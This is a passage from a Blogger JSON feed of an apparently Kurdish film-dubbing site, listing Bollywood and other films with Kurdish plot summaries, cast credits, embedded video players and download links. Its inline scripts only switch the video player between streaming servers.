نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSIQgWMZYbfepV4PFjtNkYJ_2cyXD_TtwGaNLU8dqG9lscL9k1OdyYXwOgC0UhWwKudyJLbxJJhuNqXkkwBjZ3fXiyCfjjalqeTvVzElInCbhrI1R6gVa8hUbc72eYNpfCOydFe2_gbQ3qm7jwRdekpCGVHlGID2zhLHXLOWFNzI6JwmYTgA-SXnzc_A=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-4092424128384729451"},"published":{"$t":"2022-01-20T13:06:00.000-08:00"},"updated":{"$t":"2022-08-18T18:15:59.538-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"My Name Is Khan (2010)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2t0kUpM3SvqpMcz0a49aB9dQvVvL7pA5VRoSYPEsH8jbOnFBO_hTseLY4HcyhG7j5VKx3y7o32Rtb_ZYXhQCBZHuveOpkNIbhmrugoa5EwKkLynUSVLzGi6u9oV0brFb6nx1ZyhhuZjv5yU0zDEKAWYpMZ9cbYjRXGZRuQlze1gQ-OpeSQBNkZzBwPA\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2t0kUpM3SvqpMcz0a49aB9dQvVvL7pA5VRoSYPEsH8jbOnFBO_hTseLY4HcyhG7j5VKx3y7o32Rtb_ZYXhQCBZHuveOpkNIbhmrugoa5EwKkLynUSVLzGi6u9oV0brFb6nx1ZyhhuZjv5yU0zDEKAWYpMZ9cbYjRXGZRuQlze1gQ-OpeSQBNkZzBwPA\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-00s7haxhq287.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/00s7haxhq287\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/embedsb.com\/d\/d90bhblk7q5l.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/33z-yimq2ynpgee\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"ناوی من خانە\"; var rating = \"8.0\"; var zhanarr = \"دراما\"; var timing = \"١٦٥ خولەک\"; var story =   \"ڕیزوان خان موسڵمانێکی هیندییە وڵاتەکەی جێدەهێڵێت و دەچێتە ئەمریکا لەوێ لەگەڵ براکەیدا دەژی و سەرەتایەکی باشی دەبێت لەئەمریکا بەڵام لەگەڵ ڕووداوەکانی ١١ی سێپتێمبەر ژیانی خان وەک هەر موسڵمانێکی دیکە دەگۆڕێت\"; var aktar =   \"-\"; var barham = \"نیوڵاین\"; var darhenar = \"-\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";  var server1 = \"\/\/vidmoly.to\/embed-00s7haxhq287.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/33z-yimq2ynpgee\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/embedsb.com\/e\/d90bhblk7q5l.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/4092424128384729451\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/my-name-is-khan-2010.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4092424128384729451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4092424128384729451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/my-name-is-khan-2010.html","title":"My Name Is Khan (2010)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2t0kUpM3SvqpMcz0a49aB9dQvVvL7pA5VRoSYPEsH8jbOnFBO_hTseLY4HcyhG7j5VKx3y7o32Rtb_ZYXhQCBZHuveOpkNIbhmrugoa5EwKkLynUSVLzGi6u9oV0brFb6nx1ZyhhuZjv5yU0zDEKAWYpMZ9cbYjRXGZRuQlze1gQ-OpeSQBNkZzBwPA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-8154026557944448679"},"published":{"$t":"2022-01-02T06:38:00.000-08:00"},"updated":{"$t":"2022-08-18T18:18:45.754-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Class Of 83 (2020)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzj1Y4ZHFFgBwasNwz2awoyyse0g-ZfykH4C66pDzrXZmPNEtmiqOSRBXEt8V3me_TPIyh61ZP_FN69FeOLUePrtlZtry4k7JUK1AxEhaGwY7eVYtBnEOVzyHwVosbIAFaOLrUIcrZYVImEA6cgDbUw6lUaGZblQtjxwTGTaUgAJq2RU7pZ9UQcw1H\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzj1Y4ZHFFgBwasNwz2awoyyse0g-ZfykH4C66pDzrXZmPNEtmiqOSRBXEt8V3me_TPIyh61ZP_FN69FeOLUePrtlZtry4k7JUK1AxEhaGwY7eVYtBnEOVzyHwVosbIAFaOLrUIcrZYVImEA6cgDbUw6lUaGZblQtjxwTGTaUgAJq2RU7pZ9UQcw1H\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-76a7iw17ech9.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/elqeyc-2m-5e0wy\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"پۆلی ٨٣\"; var rating = \"6.2\"; var zhanarr = \"  تاوان _ دراما _هەستبزوێن _ هندی\"; var timing = \"98 خولەك\"; var story =   \"پۆلیسێکی پلە نزمکراوە مەشق بە پێنج قوتابی دەکات وەکو پیاوکوژ بۆ سزادانی گەندەڵکارانی دامودەزگاکان کە لەڕێگای یاساوە گەندەڵی دەکەن وە ئەوەش هاوپەیمانێتیەکی تاوانکارانەیە.\"; var aktar =   \"ئانوب سونی- بۆبی دۆل - هیتاش بۆجاری\"; var barham = \"نیولاین\"; var darhenar = \"ئاتول\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"کەمال لێرین\"; var server1 = \"\/\/vidmoly.to\/embed-76a7iw17ech9.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/elqeyc-2m-5e0wy\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/ok.ru\/videoembed\/3126537292297\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/8154026557944448679\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/class-of-83-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8154026557944448679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8154026557944448679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/class-of-83-2020.html","title":"Class Of 83 (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzj1Y4ZHFFgBwasNwz2awoyyse0g-ZfykH4C66pDzrXZmPNEtmiqOSRBXEt8V3me_TPIyh61ZP_FN69FeOLUePrtlZtry4k7JUK1AxEhaGwY7eVYtBnEOVzyHwVosbIAFaOLrUIcrZYVImEA6cgDbUw6lUaGZblQtjxwTGTaUgAJq2RU7pZ9UQcw1H=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-695515665496446585"},"published":{"$t":"2021-12-31T13:54:00.000-08:00"},"updated":{"$t":"2022-08-18T18:19:10.613-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Darr (1993)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3xu8_8oSpaX_F6Y-PhW7n5rO-mGXtWXmSxfZBhF280rnhLImUYmJSGXcmpyXPy8qxrKl3E01IvfMl0-iCLy4jCu2A-Ig3nxhu6xNr9yAy0KdCuQXCW8pZl1N06684sn_vjMLzpsq6CcGMFmGPTHAXvbAj6s2j5WM3CwYwnMRIUCWvVnBctxT0dOJgBw\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3xu8_8oSpaX_F6Y-PhW7n5rO-mGXtWXmSxfZBhF280rnhLImUYmJSGXcmpyXPy8qxrKl3E01IvfMl0-iCLy4jCu2A-Ig3nxhu6xNr9yAy0KdCuQXCW8pZl1N06684sn_vjMLzpsq6CcGMFmGPTHAXvbAj6s2j5WM3CwYwnMRIUCWvVnBctxT0dOJgBw\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-kmtbx6bdafaj.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/kmtbx6bdafaj\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"ترس\"; var rating = \"7.8\"; var zhanarr = \"ئاکشن - دراما - رۆمانسی\"; var timing = \"١٧٧ خولەک\"; var story =   \"کیران و سونێل دوو دەستگیرانداری بەختەوەرن تاوەکوو ئەوکاتەی کوڕێک بەناوی ڕاهول دێتە نێوژیانیانەوە ژیانیان تێکدەچێت\"; var aktar =   \"شاروخ خان - سەنی دیۆل - جوهی چاولا\"; var barham = \"ئەڤی لاین\"; var darhenar = \"یاش چۆپرا\"; var recordd = \"ڕاوان ئاڕسی\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";   var server1 = \"\/\/vidmoly.to\/embed-kmtbx6bdafaj.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/diasfem.com\/v\/gy2xgh-28d4me5r\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/ok.ru\/videoembed\/3796056410669\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/695515665496446585\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/darr-1993.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/695515665496446585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/695515665496446585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/darr-1993.html","title":"Darr (1993)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3xu8_8oSpaX_F6Y-PhW7n5rO-mGXtWXmSxfZBhF280rnhLImUYmJSGXcmpyXPy8qxrKl3E01IvfMl0-iCLy4jCu2A-Ig3nxhu6xNr9yAy0KdCuQXCW8pZl1N06684sn_vjMLzpsq6CcGMFmGPTHAXvbAj6s2j5WM3CwYwnMRIUCWvVnBctxT0dOJgBw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-52017002258383124"},"published":{"$t":"2021-12-23T11:56:00.000-08:00"},"updated":{"$t":"2022-08-18T18:20:09.706-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"The Call of the Wild (2020)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1GlxRLvUc74Ar6rOCeKrrtm4D7B9NBMxHxiJlyL8hKJdztAixZmQ7dILxkKfQ0kVEsreWxXDMigaypbV69ZZawoX4ERyJK4j6WhY1BewiS7NZTaleMtu72OachsZfpHEvxfgcLXasTLuCllLv69rUhs7QNCl5CvhZNjabomojdWa77LCbbKJH25pULg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1GlxRLvUc74Ar6rOCeKrrtm4D7B9NBMxHxiJlyL8hKJdztAixZmQ7dILxkKfQ0kVEsreWxXDMigaypbV69ZZawoX4ERyJK4j6WhY1BewiS7NZTaleMtu72OachsZfpHEvxfgcLXasTLuCllLv69rUhs7QNCl5CvhZNjabomojdWa77LCbbKJH25pULg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-ilv35vmk1um2.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/ilv35vmk1um2\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/diasfem.com\/fng-0mb200q-dgqd\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"نەڕەی دڕندە\"; var rating = \"6.9\"; var zhanarr = \"سەرکێشی - خێزانی - دراما\"; var timing = \"١٠٠ خولەک\"; var story =   \"دوای ئەوەی سەگێکی ماڵی دەبرێتە بەستەڵەکەوە بە مەبەستی ڕاکێشانی عەرەبانە، یەکێکە لە چیرۆکە جوانەکان کە باسی لێهاتووی ئەو سەگە دەکات\"; var aktar =   \"هاریسن فۆرد - عومەر سای - کارا گی\"; var barham = \"کورد ماکس\"; var darhenar = \"کریس ساندەرس\"; var recordd = \"ڕاوان ئاڕسی\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";   var server1 = \"\/\/vidmoly.to\/embed-ilv35vmk1um2.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/diasfem.com\/v\/ng-0mb200q-dgqd\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/watchsb.com\/e\/g84x4z72ibsp.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/52017002258383124\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/the-call-of-wild-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/52017002258383124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/52017002258383124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/the-call-of-wild-2020.html","title":"The Call of the Wild (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1GlxRLvUc74Ar6rOCeKrrtm4D7B9NBMxHxiJlyL8hKJdztAixZmQ7dILxkKfQ0kVEsreWxXDMigaypbV69ZZawoX4ERyJK4j6WhY1BewiS7NZTaleMtu72OachsZfpHEvxfgcLXasTLuCllLv69rUhs7QNCl5CvhZNjabomojdWa77LCbbKJH25pULg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-1065109792038334136"},"published":{"$t":"2021-12-20T12:33:00.000-08:00"},"updated":{"$t":"2022-08-18T18:20:16.206-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Agneepath (2012)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMUed10JOLxRnmp5SiMhKwnfxKC2n1p1qSXIF8eJi8o8ifoRicdOviFynHddhDZX5SWJ-x5aPwhPT7_byL9lU2gO_pO0bGMl7n2Ato80WkI_EpO3GfsMe0wLeoV3Xn5oKgDY597H2SnfYNQda-NTqXCmWbMRggQhqbASlAkueXBoUb78jcxCO_eGpk\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMUed10JOLxRnmp5SiMhKwnfxKC2n1p1qSXIF8eJi8o8ifoRicdOviFynHddhDZX5SWJ-x5aPwhPT7_byL9lU2gO_pO0bGMl7n2Ato80WkI_EpO3GfsMe0wLeoV3Xn5oKgDY597H2SnfYNQda-NTqXCmWbMRggQhqbASlAkueXBoUb78jcxCO_eGpk\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-pl1inx5mlfa9.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/pl1inx5mlfa9\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/diasfem.com\/f\/zg8xebjxdkq18ew\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"ڕێگای ئاگر\"; var rating = \"6.9\"; var zhanarr = \"ئاكشن - تاوان - دراما\"; var timing = \"١٧٤ خولەک\"; var story =   \"کاتێک باوکی بەھەڵە لەلایەن کانچا چیینا'ـی گەورە تاوانبارەوە دەکوژرێت، ڤیجای گەورە دەبێت و ڕێگای تۆڵە دەگرێتە بەر، بە بوونە ھاوڕێی ڕەئوف لالا'ـی گەورەترین تاوانباری ناوچەکە و دوژمنی کانچا چیینا.\"; var aktar =   \"ریتیک ڕۆشان - پریانکا چۆپرا - سەنجەی دەت\"; var barham = \"نیولاین\"; var darhenar = \"کاران مەلھۆترا\"; var recordd = \"ئیبراھیم شکور\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";   var server1 = \"\/\/vidmoly.to\/embed-pl1inx5mlfa9.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/diasfem.com\/v\/zg8xebjxdkq18ew\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/watchsb.com\/e\/hevr9adv4uew.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/1065109792038334136\/comments\/default","title":"تعليقات 